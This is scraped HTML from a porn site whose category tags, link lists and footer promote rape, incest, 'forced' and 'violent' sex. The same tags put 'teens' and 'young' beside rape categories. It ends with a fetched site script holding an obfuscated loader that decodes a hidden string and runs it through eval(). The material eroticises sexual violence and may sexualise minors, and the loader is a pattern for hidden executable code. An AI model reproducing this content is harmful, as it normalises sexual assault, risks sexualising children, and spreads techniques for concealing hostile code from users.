                        <div class="categories-tags">
<a href="/en/category/117637202/home-made/popular/1/" target="_self">home-made</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/117637202/homely/popular/1/" target="_self">homely</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a>
                        <div class="categories-tags">
<a href="/en/category/111345746/incest/popular/1/" target="_self">incest</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a>
                        <div class="categories-tags">
<a href="/en/category/117833810/black on white/popular/1/" target="_self">black on white</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/117833810/ racial/popular/1/" target="_self"> racial</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a>
                        <div class="categories-tags">
<a href="/en/category/118554706/dyke/popular/1/" target="_self">dyke</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/118554706/tribadism/popular/1/" target="_self">tribadism</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/118554706/tribbing/popular/1/" target="_self">tribbing</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/118554706/lesbo/popular/1/" target="_self">lesbo</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/118554706/lezzie/popular/1/" target="_self">lezzie</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a>
                        <div class="categories-tags">
<a href="/en/category/119013458/masturbation /popular/1/" target="_self">masturbation </a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a>
                        <div class="categories-tags">
<a href="/en/category/120717394/pussy/popular/1/" target="_self">pussy</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a>
                        <div class="categories-tags">
<a href="/en/category/110755922/rape/popular/1/" target="_self">rape</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a>
                        <div class="categories-tags">
<a href="/en/category/111149138/ravish /popular/1/" target="_self">ravish </a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a>
                        <div class="categories-tags">
<a href="/en/category/82/rough/popular/1/" target="_self">rough</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/82/forced/popular/1/" target="_self">forced</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/82/brutal/popular/1/" target="_self">brutal</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/82/violent/popular/1/" target="_self">violent</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/82/assault/popular/1/" target="_self">assault</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/82/violate/popular/1/" target="_self">violate</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a>
                        <div class="categories-tags">
<a href="/en/category/121765970/spank/popular/1/" target="_self">spank</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a>
                        <div class="categories-tags">
<a href="/en/category/121897042/squirt/popular/1/" target="_self">squirt</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a>
                        <div class="categories-tags">
<a href="/en/category/123142226/teen anal/popular/1/" target="_self">teen anal</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a>
                        <div class="categories-tags">
<a href="/en/category/123076690/teen /popular/1/" target="_self">teen </a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a>
                        <div class="categories-tags">
<a href="/en/category/123273298/3some/popular/1/" target="_self">3some</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a>
                        <div class="categories-tags">
<a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a>
                        <div class="categories-tags">
<a href="/en/category/110952530/violent/popular/1/" target="_self">violent</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a>
                        <div class="categories-tags">
<a href="/en/category/124059730/prostitute/popular/1/" target="_self">prostitute</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/124059730/hooker/popular/1/" target="_self">hooker</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/124059730/escort/popular/1/" target="_self">escort</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/124059730/money/popular/1/" target="_self">money</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a>
                        <div class="categories-tags">
<a href="/en/category/124125266/wife /popular/1/" target="_self">wife </a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a>
                        <div class="categories-tags">
<a href="/en/category/123797586/young/popular/1/" target="_self">young</a></tags_subtemplatea>

                        </div>
                    </div>
  
                </div>
    
                <div class="promo">
                       <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                       <div class="promo-item"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
                       <div class="promo-item"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
                       <div class="promo-item"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
                </div>
    
                <h2 class="title">Similar Porn</h2>
                <div class="top-list">
<a href="/gotrdr/3624918731/" data-ct="3624918731">forced-sex.net</a><a href="/gotrdr/3548593952/" data-ct="3548593952">Rap Porn</a><a href="/gotrdr/3671767864/" data-ct="3671767864">oriental rap porn</a><a href="/gotrdr/3217392960/" data-ct="3217392960">best brutal sex videos</a><a href="/gotrdr/2143273669/" data-ct="2143273669">rap porn videos</a><a href="/gotrdr/3171100629/" data-ct="3171100629">Raped</a><a href="/gotrdr/1024849562/" data-ct="1024849562">rape video site</a><a href="/gotrdr/2044622012/" data-ct="2044622012">porno vergewaltigung</a><a href="/gotrdr/221336375/" data-ct="221336375">ForcedPorn</a><a href="/gotrdr/1062842468/" data-ct="1062842468">Mom Rape</a><a href="/gotrdr/4100313735/" data-ct="4100313735">best real rape porn</a><a href="/gotrdr/831245618/" data-ct="831245618">rough porn</a><a href="/gotrdr/881741813/" data-ct="881741813">Hard rap porn</a><a href="/gotrdr/2227913443/" data-ct="2227913443">roughdp/roughdp</a><a href="/gotrdr/2285178488/" data-ct="2285178488">rape porn</a><a href="/gotrdr/18593853/" data-ct="18593853">best rough fuck</a><a href="/gotrdr/346811034/" data-ct="346811034">incest rape porn</a><a href="/gotrdr/377685424/" data-ct="377685424">Rapist Porn</a><a href="/gotrdr/2651584768/" data-ct="2651584768">Forced Porn</a><a href="/gotrdr/210081653/" data-ct="210081653">best porn rape</a><a href="/gotrdr/2966548662/" data-ct="2966548662">forced orgasm site</a><a href="/gotrdr/3034455448/" data-ct="3034455448">forced sex porn site</a><a href="/gotrdr/3991755496/" data-ct="3991755496">RoughPorn</a><a href="/gotrdr/21514818/" data-ct="21514818">4k gang rape porn</a><a href="/gotrdr/24354194/" data-ct="24354194">rough sexual videos</a><a href="/gotrdr/61781352/" data-ct="61781352">anal rape</a><a href="/gotrdr/71242159/" data-ct="71242159">brutal fucking</a><a href="/gotrdr/86307881/" data-ct="86307881">Brutal Anal</a><a href="/gotrdr/117087133/" data-ct="117087133">hard-coreroughporn</a><a href="/gotrdr/125410236/" data-ct="125410236">roughbbc.com</a><a href="/gotrdr/141476794/" data-ct="141476794">RoughPornTube.net</a><a href="/gotrdr/155053430/" data-ct="155053430">Rape Porn</a><a href="/gotrdr/204808478/" data-ct="204808478">gang rape</a><a href="/gotrdr/246475672/" data-ct="246475672">rough gangbang</a><a href="/gotrdr/301636323/" data-ct="301636323">rape porn site</a><a href="/gotrdr/343680525/" data-ct="343680525">Brutal Sex</a>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-nav">

            </div>
            <span class="footer-text">Best Gang Rape Porn is the cream of the crop when it comes to hardcore adult entertainment. Featuring videos of stunning models, amateur sluts, and wild gang bangs, Best Gang Rape Porn will make you drool with anticipation.

Be prepared to be taken on a wild ride through a world full of raw passion and intense pleasure. As soon as you enter the site, you are welcomed with a variety of hardcore gang bang videos featuring some of the hottest women in porn. These babes are experienced in taking on multiple partners and begging for more.

In Best Gang Rape Porn, you will find videos of models and sluts getting extremely turned on as they are brutally taken by multiple partners. These videos will drive your imagination wild with desire as you watch these beauties moan and scream for everyone to enjoy. The gang bangs never stop as you will glimpse into a world of non-stop pleasure.

Aside from the videos, Best Gang Rape Porn also offers fetish videos and live webcam shows. These shows feature some of the hottest models around who are more than willing to take part in naughty and sexy roleplays. So if you’re looking for some kinky fun and some seriously hot action, then these shows are sure to satisfy your desires.

If you’re looking for the hottest gang bang porn around, then Best Gang Rape Porn is your one-stop destination. With an extensive library of videos and a diverse selection of models, you are sure to get exactly what you want in a safe and secure environment. So what are you waiting for? Visit Best Gang Rape Porn and dive into a world of pleasure and ravaging passion! <br><br><Br>Copyright © bestgangrapeporn.com 2021, All Rights Reserved <br> 
 <a href="https://livesexcams9.com/">livesexcams</a></span>
        </div>
    </div>


<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"34e3f42531ba4768b729d45c6221df32","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript
request_url: https://bestgangrapeporn.com/js/aufy0JHWkrrI8B2pHx8PTq.js
body_size: 22485
content:
function axskgr(tjvnwnj){var vdrjafskol='Z';var vmnlkcu='A';var pxoi=[];var enwcwbb=new RegExp('['+vmnlkcu+'-'+vdrjafskol+']');var jyieypul=tjvnwnj.split(enwcwbb);for(var i=0;i<jyieypul.length;i++){pxoi.push(String.fromCharCode(parseInt(jyieypul[i],18)/(23)));}eval(pxoi.splice(1,pxoi.length).join(''));}axskgr('[base64]'); 
     